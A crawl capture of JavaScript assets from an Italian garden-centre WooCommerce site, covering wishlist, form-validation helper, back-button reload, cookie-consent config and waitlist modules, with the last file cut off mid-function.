    <path fill="#72A949" d="M155 165c3 1 4 5 4 9 0 10-6 19-4 28 0 3 2 7 5 7s5-3 6-6c3-9 3-19 4-29l2-6c1-2 3-4 6-4 2 0 4 2 5 4l2 6c1 14-5 27-13 38-4 6-9 13-8 21 0 3 1 6 4 6 2 0 4-2 5-3 8-10 11-23 16-35l4-5c1-1 3-2 5-1 2 0 3 2 3 4v7c-1 10-3 20-9 29-6 8-14 14-21 21-7 6-14 13-17 23v6c2 2 5 2 7 1 7-1 13-7 18-12 5-6 8-13 13-18l8-5c3-1 6 0 8 2 5 4 3 14-3 20l-14 11c-12 11-20 26-32 37a58 58 0 0 1-40 17c-15 0-30-8-37-21-8-12-8-28-6-42 2-15 6-29 6-44l1-10c1-3 4-6 7-6 3-1 6 2 8 5l1 10-2 26 1 8c1 3 3 6 6 7 5 1 10-5 11-10 3-11-1-23-3-35-3-11-4-24 3-34 1-2 3-4 5-4 2-1 5 0 6 2 3 5 3 13 3 20-1 7-3 14-2 21l2 4 4 2c2 0 4-3 4-5 5-17-1-35 2-52 1-4 2-8 5-11s7-5 11-4" opacity=".2"/>
    <path fill="#72A949" d="M79 425c-5 2-10-1-14-5-9-10-13-25-24-33-3-2-8-4-12-1-3 3-2 8 0 12 6 13 17 22 25 33l5 8c1 4 0 7-2 10-3 2-6 2-9 2l-9-5a86 86 0 0 1-25-51c-2-11-4-23-12-30-3-2-7-3-10-1s-3 6-3 9c2 18 12 33 19 50l2 9c0 2-2 6-5 7-2 1-5 0-8-2l-6-6c-9-12-17-25-19-39-3-14-1-28 0-41 1-14 0-29-6-41-2-3-4-5-7-6-3 0-6 3-8 6-5 9-6 20-5 30 1 11 4 21 4 32 1 4 0 8-2 12-2 3-7 6-11 6-8 1-17-11-17-22 0-9 3-16 3-25 2-24-6-47-5-70 0-21 8-42 24-57 15-15 37-22 58-17 20 5 36 20 48 37 13 17 23 35 38 50l9 11c2 4 2 10-1 13-3 4-9 4-13 2-5-2-8-5-11-9l-24-26c-3-4-6-7-10-9s-8-2-12 0c-6 4-5 14-1 21 8 14 24 23 38 31 14 9 28 21 31 37 1 4 1 7-1 10s-6 4-9 4c-7-2-16-10-22-18-6-7-12-16-19-22l-6-2c-3-1-5 0-7 2s0 6 1 9c12 22 37 34 51 55 3 4 6 10 6 15 0 6-2 12-7 15" opacity=".1"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/wishlist.js
body_size: 12154
content:
jQuery(function($){
    'use strict';

    /** Wishlist */
    SK.wishlist = function(){

        SK.wishlist.Page();
        SK.wishlist.Guest();

        if( SK_GLOBALS.logged ) {
            SK.wishlist.User();
        }

    };

    /** Badge */
    SK.wishlist.AlertTime = function(){

        let timer = 0;
        const runTimer = function() {

            timer = window.setTimeout( function(){

                gsap.to( $('.sk-wishlist-badge'), {
                    duration: 0.3,
                    y: '0%',
                    autoAlpha: 0,
                    ease: 'Expo.easeOut',
                    onComplete: function(){
                        $('.sk-wishlist-badge').remove();
                    }
                });

            }, 3000);

        };

        return { timer, runTimer };

    };

    SK.wishlist.AlertLayer = function(content){

        let phrase = content + ' ' + theme_objects.wishlist;
        const header = $('.sk-header');

        if( $('.sk-wishlist-badge').length ) {

            $('.sk-wishlist-badge').html(phrase);
            SK.wishlist.AlertTime().runTimer();

        } else {

            $('<div class="sk-wishlist-badge"></div>').appendTo(header).html(phrase);

            gsap.to( $('.sk-wishlist-badge'), {
                duration: 0.3,
                y: '100%',
                autoAlpha: 1,
                ease: 'Expo.easeOut',
                onComplete: function(){
                    SK.wishlist.AlertTime().runTimer();
                }
            });

        }

    };

    /** Wishlist Page */
    SK.wishlist.Page = function(){

        if( $('.wishlist-products-js').length ) {

            const wrapper = $('.sk-wishlist-products');
            const wishlistType = ( !SK_GLOBALS.logged ) ? 'session' : 'database';
            const wishlistItems = ( !SK_GLOBALS.logged ) ? JSON.parse(sessionStorage.getItem('sk_wishlist')) : '';

            setTimeout( function(){

                $.ajax({
                    url : theme_objects.ajax_url,
                    type: 'POST',
                    data: {
                        action  : 'sk_wishlist_page_products_action',
                        type    : wishlistType,
                        products: wishlistItems,
                    },
                    success: function(response) {

                        if( response.result == true ) {

                            wrapper.find('.wishlist-products-js').html(response.content);

                            SK.wishlist.Guest.ProductsUpdate();
                            SK.wishlist.User.ProductsUpdate();

                        }

                    },
                    error: function(){
                        console.log('no products to show');
                    }
                });

            }, 500 );

        }

    };

    /** Wishlist User Method */
    SK.wishlist.User = function(){

        userSync();
        userWishlist();

        function userSync(){

            let wishlistItems = JSON.parse(sessionStorage.getItem('sk_wishlist'));
            sessionStorage.removeItem('sk_wishlist');

            if( !$.isEmptyObject(wishlistItems) ) {

                $.ajax({
                    url : theme_objects.ajax_url,
                    type: 'POST',
                    data: {
                        action  : 'sk_wishlist_guest_to_user_sync_products_action',
                        products: wishlistItems,
                    },
                    success: function(response) {
                        console.log('Sync products to user');
                        SK.wishlist.User.ProductsUpdate();
                    },
                    error: function(){
                        console.log('Sync error!');
                    }
                });

            } else {

                SK.wishlist.User.ProductsUpdate();

            }

        }

        function userWishlist(){

            const wishlistPageTemplate = $('.page-template-template-wishlist');

            $(document).off('click', '.sk-ajax_add_to_wishlist_button').on('click', '.sk-ajax_add_to_wishlist_button', function(e){

                clearTimeout(SK.wishlist.AlertTime().timer);

                const _self = $(this);
                const productID = _self.attr('data-product_id');
                const productTitle = _self.attr('data-product_title');

                let isStored = null;
                let isCount = 0;
                isStored = ( _self.hasClass('is--stored') ) ? 'remove' : 'add';

                $.ajax({
                    url : theme_objects.ajax_url,
                    type: 'POST',
                    data: {
                        action  : 'sk_wishlist_user_sync_products_action',
                        command : isStored,
                        prod_id : productID,
                    },
                    success: function(response) {

                        if( response.result == true ) {

                            isCount = response.count;
                            wishlistCountProducts(isCount);
                            wishlistSelectedProducts(productID);

                            if( isStored == 'add' ) {

                                //dataLayer.push({'event': 'addToWishlist'});
                                SK.wishlist.AlertLayer(productTitle);

                            }

                            if( wishlistPageTemplate.length ) {
                                wishlistRemoveGridProduct(_self, isCount, wishlistPageTemplate);
                            }

                        }

                    },
                    error: function(){
                        console.log('Wishlist Error!');
                    }
                });

            });

            function wishlistCountProducts(count){

                if( count > 0 ) {

                    $('.header__wishlist--count').addClass('counted').text(count);

                } else {

                    $('.header__wishlist--count').removeClass('counted').text('');

                }

            }

            function wishlistSelectedProducts(id){

                $('.sk-ajax_add_to_wishlist_button[data-product_id="' + id + '"').toggleClass('is--stored');

            }

            function wishlistRemoveGridProduct(item, count, page){

                const wishlistItem = item.closest('.grid__item');

                gsap.to( wishlistItem, {
                    duration: 0.35,
                    autoAlpha: 0,
                    display: 'none',
                    ease: 'none',
                    onComplete: function(){

                        wishlistItem.remove();

                        if( count == 0 ) {
                            page.find('.wishlist-products-js').remove();
                            page.find('.wishlist-no-products').removeClass('no--visible');
                        }

                    }
                });

            }

        }

    };

    SK.wishlist.User.ProductsUpdate = function(){

        if( SK_GLOBALS.logged ) {

            const wishlistPageTemplate = $('.page-template-template-wishlist');

            $.ajax({
                url : theme_objects.ajax_url,
                type: 'POST',
                data: {
                    action: 'sk_wishlist_get_all_products_action',
                },
                success: function(response){

                    if( response.result == true ) {

                        const wishlistItems = ( response.products != '' ) ? JSON.parse(response.products) : [];

                        if( $.isEmptyObject(wishlistItems) ) {

                            if( wishlistPageTemplate.length ) {
                                wishlistPageTemplate.find('.wishlist-no-products').removeClass('no--visible');
                            }

                        } else {

                            wishlistItems.forEach( function(id) {
                                $('.sk-ajax_add_to_wishlist_button[data-product_id="' + id + '"').addClass('is--stored');
                            });

                            if( wishlistItems.length > 0 ) {
                                $('.header__wishlist--count').addClass('counted').text(wishlistItems.length);
                            }

                        }

                    }

                },
                error: function(){
                    console.log('Get Product Wishlist Error!');
                }
            });

        }

    };

    /** Wishlist Guest Method */
    SK.wishlist.Guest = function(){

        if( !SK_GLOBALS.logged ) {

            let wishlistItems = JSON.parse(sessionStorage.getItem('sk_wishlist'));
            const wishlistPageTemplate = $('.page-template-template-wishlist');

            if( $.isEmptyObject(wishlistItems) ) {

                wishlistItems = [];
                if( wishlistPageTemplate.length ) {
                    wishlistPageTemplate.find('.wishlist-no-products').removeClass('no--visible');
                }

            } else {

                wishlistCountProducts(wishlistItems);
                wishlistSelectedProducts(wishlistItems);

            }

            $(document).off('click', '.sk-ajax_add_to_wishlist_button').on('click', '.sk-ajax_add_to_wishlist_button', function(){

                clearTimeout(SK.wishlist.AlertTime().timer);

                const _self = $(this);
                const productID = _self.attr('data-product_id');
                const productTitle = _self.attr('data-product_title');

                if( !wishlistItems.includes(productID) ) {

                    SK.wishlist.AlertLayer(productTitle);
                    wishlistItems.push(productID);
                    $('.sk-ajax_add_to_wishlist_button[data-product_id="' + productID + '"').addClass('is--stored');

                    //dataLayer.push({'event': 'addToWishlist'});

                } else {

                    const productIndex = wishlistItems.indexOf(productID);
                    wishlistItems.splice(productIndex, 1);
                    $('.sk-ajax_add_to_wishlist_button[data-product_id="' + productID + '"').removeClass('is--stored');

                }

                sessionStorage.setItem('sk_wishlist', JSON.stringify(wishlistItems));
                wishlistCountProducts(wishlistItems);

                // Page Wishlist
                if( wishlistPageTemplate.length ) {
                    wishlistRemoveGridProduct(_self, wishlistItems, wishlistPageTemplate);
                }

            });

            function wishlistCountProducts(wishlist){

                if( wishlist.length > 0 ) {

                    $('.header__wishlist--count').addClass('counted').text(wishlist.length);

                } else {

                    $('.header__wishlist--count').removeClass('counted').text('');

                }

            }

            function wishlistSelectedProducts(wishlist){

                wishlist.forEach( function(id) {
                    $('.sk-ajax_add_to_wishlist_button[data-product_id="' + id + '"').addClass('is--stored');
                });

            }

            function wishlistRemoveGridProduct(item, wishlist, page){

                const wishlistItem = item.closest('.grid__item');

                gsap.to( wishlistItem, {
                    duration: 0.35,
                    autoAlpha: 0,
                    display: 'none',
                    ease: 'none',
                    onComplete: function(){
                        wishlistItem.remove();

                        if( wishlist.length == 0 ) {
                            page.find('.wishlist-products-js').remove();
                            page.find('.wishlist-no-products').removeClass('no--visible');
                        }

                    }
                });

            }

        }

    };

    SK.wishlist.Guest.ProductsUpdate = function(){

        if( !SK_GLOBALS.logged ) {

            let wishlistItems = JSON.parse(sessionStorage.getItem('sk_wishlist'));
            if( $.isEmptyObject(wishlistItems) ) {

                wishlistItems = [];

            } else {

                wishlistItems.forEach( function(id) {
                    $('.sk-ajax_add_to_wishlist_button[data-product_id="' + id + '"').addClass('is--stored');
                });

            }

        }

    };

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/helpers.js
body_size: 18012
content:
/** Debounce Resizer */
!function(e){var n,t,i=e.event;n=i.special.debouncedresize={setup:function(){e(this).on("resize",n.handler)},teardown:function(){e(this).off("resize",n.handler)},handler:function(e,r){var o=this,s=arguments,u=function(){e.type="debouncedresize",i.dispatch.apply(o,s)};t&&clearTimeout(t),r?u():t=setTimeout(u,n.threshold)},threshold:150}}(jQuery);

/** Easings */
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});

/** Hover Intent 1.10.1 */
!function(factory){"use strict";"function"==typeof define&&define.amd?define(["jquery"],factory):"object"==typeof module&&module.exports?module.exports=factory(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&factory(jQuery)}(function($){"use strict";function track(ev){cX=ev.pageX,cY=ev.pageY}var cX,cY,_cfg={interval:100,sensitivity:6,timeout:0},INSTANCE_COUNT=0,compare=function(ev,$el,s,cfg){if(Math.sqrt((s.pX-cX)*(s.pX-cX)+(s.pY-cY)*(s.pY-cY))<cfg.sensitivity)return $el.off(s.event,track),delete s.timeoutId,s.isActive=!0,ev.pageX=cX,ev.pageY=cY,delete s.pX,delete s.pY,cfg.over.apply($el[0],[ev]);s.pX=cX,s.pY=cY,s.timeoutId=setTimeout(function(){compare(ev,$el,s,cfg)},cfg.interval)};$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var instanceId=INSTANCE_COUNT++,cfg=$.extend({},_cfg);$.isPlainObject(handlerIn)?(cfg=$.extend(cfg,handlerIn),$.isFunction(cfg.out)||(cfg.out=cfg.over)):cfg=$.isFunction(handlerOut)?$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector}):$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut});function handleHover(e){var ev=$.extend({},e),$el=$(this),hoverIntentData=$el.data("hoverIntent");hoverIntentData||$el.data("hoverIntent",hoverIntentData={});var state=hoverIntentData[instanceId];state||(hoverIntentData[instanceId]=state={id:instanceId}),state.timeoutId&&(state.timeoutId=clearTimeout(state.timeoutId));var mousemove=state.event="mousemove.hoverIntent.hoverIntent"+instanceId;if("mouseenter"===e.type){if(state.isActive)return;state.pX=ev.pageX,state.pY=ev.pageY,$el.off(mousemove,track).on(mousemove,track),state.timeoutId=setTimeout(function(){compare(ev,$el,state,cfg)},cfg.interval)}else{if(!state.isActive)return;$el.off(mousemove,track),state.timeoutId=setTimeout(function(){!function(ev,$el,s,out){var data=$el.data("hoverIntent");data&&delete data[s.id],out.apply($el[0],[ev])}(ev,$el,state,cfg.out)},cfg.timeout)}}return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}});

/** Select2 DropDown Positions */
!function(o){var t=o.fn.select2.amd.require("select2/defaults");o.extend(t.defaults,{dropdownPosition:"auto"});var e=o.fn.select2.amd.require("select2/dropdown/attachBody");e.prototype._positionDropdown;e.prototype._positionDropdown=function(){var t=o(window),e=this.$dropdown.hasClass("select2-dropdown--above"),s=this.$dropdown.hasClass("select2-dropdown--below"),n=null,r=this.$container.offset();r.bottom=r.top+this.$container.outerHeight(!1);var i={height:this.$container.outerHeight(!1)};i.top=r.top,i.bottom=r.top+i.height;var d=this.$dropdown.outerHeight(!1),a=t.scrollTop(),l=t.scrollTop()+t.height(),p=a<r.top-d,c=l>r.bottom+d,w={left:r.left,top:i.bottom},h=this.$dropdownParent;"static"===h.css("position")&&(h=h.offsetParent());var b=h.offset();w.top-=b.top,w.left-=b.left;var f=this.options.get("dropdownPosition");"above"===f||"below"===f?n=f:(e||s||(n="below"),c||!p||e?!p&&c&&e&&(n="below"):n="above"),("above"==n||e&&"below"!==n)&&(w.top=i.top-b.top-d),null!=n&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+n),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+n)),this.$dropdownContainer.css(w)}}(window.jQuery);

/** Select2 Maximize Height */
!function($){"use strict";var a=$(window),b=$(document),c=function(j,d,k,l,e){var c,f,g,h,i;return e?c=window.document.documentElement.clientHeight+a.scrollTop()-d.offset().top:(g=j.offset().top,f=k.height()-d.height(),c=g-a.scrollTop()-f),c-(h=l,i=e,$.extend({cushion:i&&b.width()>a.width()?30:10},h)).cushion};$.fn.maximizeSelect2Height=function(a){return this.each(function(_,b){var d=$(b);d.on("select2:open",function(){setTimeout(function(){var e=$("#select2-"+b.id+"-results"),f=e.parent(),g=f.parent(),i=g.hasClass("select2-dropdown--below"),h=c(d,e,g,a,i);f.css("max-height",h),e.css("max-height",h),$(document).trigger("scroll")})})})}}(window.jQuery);

/** Helpers */
(function ($) {
    'use strict';

    $.sanitize = function(input) {
        return input.replace(/<(|\/|[^>\/bi]|\/[^>bi]|[^\/>][^>]+|\/[^>][^>]+)>/g, '');
    };

    $.fn.HasScrollBar = function() {

        var _elm = $(this),
            _hasScrollBar = false;

        if ( ( _elm[0].clientHeight < _elm[0].scrollHeight ) || ( _elm[0].clientWidth < _elm[0].scrollWidth ) ) {

            _hasScrollBar = true;
            _elm.addClass( 'sk-table--overflow' );

        } else {

            _elm.removeClass( 'sk-table--overflow' );

        }

        return _hasScrollBar;

    };

    $.fn.isExternal = function() {

        var host = window.location.host;
        var link = $('<a>', {
            href: this.attr('href')
        })[0].hostname;

        host = host.replace( 'www.', '' );
        link = link.replace( 'www.', '' );

        return (link !== host);

    };

    $.fn.slideFadeToggle = function(speed, easing, callback) {
        return this.animate({opacity: 'toggle', height: 'toggle'}, speed, easing, callback);
    };

    $.fn.skFormKeypress = function( submit ) {

        this.find('input').on( 'keypress', function(event) {
            if ( event.key === 'Enter' ) {
                submit.trigger('click');
            }
        });

    };

    // Global Select 2
    $('.sk-form__select2').each( function(){

        var el = $(this),
            sl = el.find('select');

        sl.select2({
            placeholder: sl.attr('data-placeholder'),
            dropdownParent: el,
            minimumResultsForSearch: Infinity
        });

        el.find('.select2-search__field').attr('readonly', true);

    });

    // We can attach the `fileselect` event to all file inputs on the page
    $(document).on('change', '.sk-form__input--file', function() {

        var input = $(this),
            numFiles = input.get(0).files ? input.get(0).files.length : 1,
            label = input.val().replace(/\\/g, '/').replace(/.*\//, '');

        var inputText = $(this).parents('.sk-form__upload').find('.sk-form__upload--text'),
            log = numFiles > 1 ? numFiles + ' files selezionati' : label;

        inputText.val(log);

        if( inputText.hasClass('f--required') ) {
            inputText.removeClass('f--required');
        }

    });

    // Float Label
    $.skFloatLabel = function() {

        $('body').on( 'focusin focusout keyup', '.sk-form__input--floated input, .sk-form__input--floated textarea, .sk-form__input--floated select', function(e) {

            var $parent = $(this).closest('.sk-form__input--floated');

            if ( e.type == 'focusin' || e.type == 'keyup' ) {
                $parent.addClass('is--activated');
            }

            if ( e.type == 'focusout' && !$(this).hasClass('sk-form__input--datepicker') ) {

                if( $(this).val() == '' ) {
                    $parent.removeClass('is--activated');
                } else {
                    $parent.addClass('is--activated');
                }


            }

        });

        // Select2
        $(document).on( 'select2:open', '.sk-form__input--floated select', function(event) {
            $(event.target).closest('.sk-form__input--floated').addClass('is--activated');
        });

        $(document).on( 'select2:close', '.sk-form__input--floated select', function(e) {

            if( $(e.target).val() == '' ) {
                $(e.target).closest('.sk-form__input--floated').removeClass('is--activated');
            } else {
                $(e.target).closest('.sk-form__input--floated').addClass('is--activated');
            }

        });

        $(window).on('load', function() {
            $('.sk-form__input--floated input, .sk-form__input--floated textarea, .sk-form__input--floated select').each( function(){
                if( $(this).val() != '' ) {
                    $(this).closest('.sk-form__input--floated').addClass('is--activated');
                }
            });
        });

    };

    // Validation
    $.fn.skFormValidation = function() {

        function validateEmail(email) {
            var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            return re.test(email);
        }

        function validatePartitaIva(piva) {
            var re = /^[0-9]{11}$/;
            return re.test(piva);
        }

        function validateCodiceFiscale(cfiscale) {
            var re = /^[A-Za-z]{6}[0-9]{2}[A-Za-z]{1}[0-9]{2}[A-Za-z]{1}[0-9]{3}[A-Za-z]{1}$/;
            return re.test(cfiscale);
        }

        var result = true;
        this.each(function() {

            var form = $(this);

            form.find('.sk-form__input-req').each(function(i, el) {

                // Checkbox
                if( $(el).hasClass('sk-form__input--checkbox') ) {

                    if ( $(el).is(':checked') ) {
                        $(el).removeClass('f--required');
                    } else {
                        $(el).addClass('f--required');
                    }

                }

                // Select
                if( $(el).hasClass('sk-form__input--select') ) {

                    if ( $(el).val() == null ) {
                        $(el).addClass('f--required');
                    } else {
                        $(el).removeClass('f--required');
                    }

                }

                // Text, Email, Number
                if( $(el).hasClass('sk-form__input--default') || $(el).hasClass('woocommerce-Input--text') ) {

                    if( $(el).attr('type') === 'email' ) {

                        if( !validateEmail( $(el).val() ) ) {
                            $(el).addClass('f--required');
                        } else {
                            $(el).removeClass('f--required');
                        }

                    } else {

                        if( $(el).hasClass('piva') ) {

                            if( !validatePartitaIva( $(el).val() ) ) {
                                $(el).addClass('f--required');
                            } else {
                                $(el).removeClass('f--required');
                            }

                        }
                        else if ( $(el).hasClass('cfiscale') ) {

                            if( !validateCodiceFiscale( $(el).val() ) ) {
                                $(el).addClass('f--required');
                            } else {
                                $(el).removeClass('f--required');
                            }

                        }
                        else {

                            if ( $(el).val() == '' ) {
                                $(el).addClass('f--required');
                            } else {
                                $(el).removeClass('f--required');
                            }

                        }

                    }

                }

                // Textarea
                if( $(el).hasClass('sk-form__input--textarea') ) {

                    if ( $(el).val() == '' ) {
                        $(el).addClass('f--required');
                    } else {
                        $(el).removeClass('f--required');
                    }

                }

                // Selectpicker ( Select2 )
                if( $(el).hasClass('sk-form__select2') || $(el).hasClass('sk-form__select2-give') ) {

                    if( $(el).find('select').val() == null || $(el).find('select').val() == '' ) {
                        $(el).addClass('f--required');
                    } else {
                        $(el).removeClass('f--required');
                    }

                }

                // Upload
                if( $(el).hasClass('sk-form__input--file') ) {

                    var fsize = 0;
                    if( $(el)[0].files.length != 0 ) {

                        if ( window.File && window.FileReader && window.FileList && window.Blob ) {

                            fsize = $(el)[0].files[0].size;
                            // 2097152 ( 2MB )
                            // 4194304 ( 4MB )
                            if( fsize > 4194304 ) {
                                $(el).parents('.sk-form__input--content').find('.sk-form__upload--text').addClass('f--required');
                                $(el).parents('.sk-form__input--content').find('.sk-form__upload--error').css({ 'display' : 'block' });
                            } else {
                                $(el).parents('.sk-form__input--content').find('.sk-form__upload--text').removeClass('f--required');
                                $(el).parents('.sk-form__input--content').find('.sk-form__upload--error').css({ 'display' : 'none' });
                            }

                        } else {

                            alert( 'Please upgrade your browser, because your current browser lacks some new features we need!' );

                        }

                    }

                }

            });

            // Remove Error when typing
            form.on( 'keyup change', '.f--required', function() {
                $(this).removeClass('f--required');
            });

            // Remove Error when change selectpicker ( select2 )
            form.find('.sk-form__select2.f--required select').on( 'select2:open', function() {
                $(this).parents('.sk-form__select2').removeClass('f--required');
            });

            form.find('.sk-form__select2-give.f--required select').on( 'select2:open', function() {
                $(this).parents('.sk-form__select2-give').removeClass('f--required');
            });

            // RETURN
            if ( form.find('.f--required').length ) {
                result = false;
            } else {
                result = true;
            }

        });

        /*
        if ( result == false ) {

            if( !this.parent().is('.modal-body') || $('body').hasClass('woocommerce-checkout') ) {
                $('html, body').animate({ scrollTop: this.offset().top - 200 }, 0);
            }

        }
        */
        return result;

    };

}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/reload-back-button.js
body_size: 362
content:
jQuery(function($){
    'use strict';

    SK.reloadBackButton = function(){

        window.onpageshow = function( event ) {

            if ( event.persisted ) {
                videoReload();
                if( SK.recentlyViewedProducts ) SK.recentlyViewedProducts();
            }

            function videoReload(){

                if( $('video').length ) {

                    let videos = document.querySelectorAll('video');
                    videos.forEach( function(element) {
                        element.play();
                    });

                }

            }

        }

    };

});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/40577287.js
body_size: -238
content:
_iub.csRC = { consApiKey: 'jrNDx85AaxKdJrICDJyFizUJ1ZgBYM57', showBranding: false, publicId: '8c0b8e50-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,3,1,2,5,7];
_iub.cpUpd = 1623422315;
_iub.csT = 0.3;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 10;


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/waitlist.js
body_size: 6410
content:
jQuery(function($){
    'use strict';

    /** Waitlist */
    SK.waitlist = function(){

        SK.waitlist.Module();

    };

    SK.waitlist.Module = function(){

        let ajaxRequest = null;
        $(document).off('click', '.add-to-waitlist-js').on('click', '.add-to-waitlist-js', function(e){

            e.preventDefault();

            const _self = $(this);
            const PRODUCT_DATA = {
                action: 'sk_woo_waitlist_product_modal_action',
                product_id: _self.attr('data-product_id'),
                variation_id: ( _self.attr('data-variation_id') != undefined ) ? _self.attr('data-variation_id') : 0,
                title: _self.attr('data-product_title'),
                languange: _self.attr('data-product_lang'),
                logged: SK_GLOBALS.logged,
            };

            ajaxCallWaitlist(ajaxRequest, _self, PRODUCT_DATA);

            return false;

        });

        function ajaxCallWaitlist(ajaxRequest, button, PRODUCT_DATA){

            ajaxRequest = $.ajax({
                url : theme_objects.ajax_url,
                type: 'POST',
                data: PRODUCT_DATA,
                beforeSend: function() {

                    if( ajaxRequest != null && ajaxRequest.readyState < 4 ) {
                        ajaxRequest.abort();
                    }

                },
                success: function(response) {

                    if( response.result == true ) {

                        const dialog = bootbox.alert({
                            title: '',
                            message: response.content,
                            className: 'modal--generic modal--waitlist-products',
                            backdrop: true,
                            centerVertical: true,
                        });

                        if( button.attr('data-variation_id') != undefined ) {
                            dialog.find('.js-prd-title').text(PRODUCT_DATA.title + ' - ' + button.attr('data-variation_waitlist_text'));
                        } else {
                            dialog.find('.js-prd-title').text(PRODUCT_DATA.title);
                        }

                        sendWaitlistData(dialog, PRODUCT_DATA);

                    }

                },
                error: function(){
                    console.log('error');
                }
            });

        }

